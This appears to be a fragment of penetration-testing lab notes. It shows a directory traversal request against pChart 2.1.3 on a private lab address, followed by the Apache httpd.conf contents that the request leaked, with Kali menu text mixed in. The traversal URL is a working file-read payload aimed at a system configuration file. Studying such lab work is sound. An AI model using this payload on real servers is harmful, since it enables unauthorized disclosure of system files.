 192.168.109.148/pChart2.1.3/
192.168.109.148/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
#
# This is the main Apache HTTP server configuration file.  It contains the
# configuration directives that give the server its instructions.
# See <URL:http://httpd.apache.org/docs/2.2> for detailed information.
# In particular, see
# <URL:http://httpd.apache.org/docs/2.2/mod/directives.html>
# for a discussion of each configuration directive.
#
# Do NOT simply read the instructions in here without understanding
# what they do.  They're here only as hints or reminders.  If you are unsure
# consult the online docs. You have been warned.
#
# Configuration and logfile names: If the filenames you specify for many
# of the server's control files begin with "/" (or "drive:/" for Win32), the
# server will use that explicit path.  If the filenames do *not* begin
# with "/", the value of ServerRoot is prepended -- so "/var/log/foo_log"
# with ServerRoot set to "/usr/local" will be interpreted by the
# server as "/usr/local//var/log/foo_log".
#
# ServerRoot: The top of the directory tree under which the server's
# configuration, error, and log files are kept.
#
# Do not add a slash at the end of the directory path.  If you point
# ServerRoot at a non-local disk, be sure to point the LockFile directive
# at a local disk.  If you wish to share the same ServerRoot for multiple
# httpd daemons, you will need to change at least LockFile and PidFile.
#
ServerRoot "/usr/local"
#
# Listen: Allows you to bind Apache to specific IP addresses and/or
# ports, instead of the default. See also the <VirtualHost>
# directive.
#
# Change this to Listen on specific IP addresses as shown below to
# prevent Apache from glomming onto all bound IP addresses.
#
#Listen 12.34.56.78:80
Listen 80
Listen 8080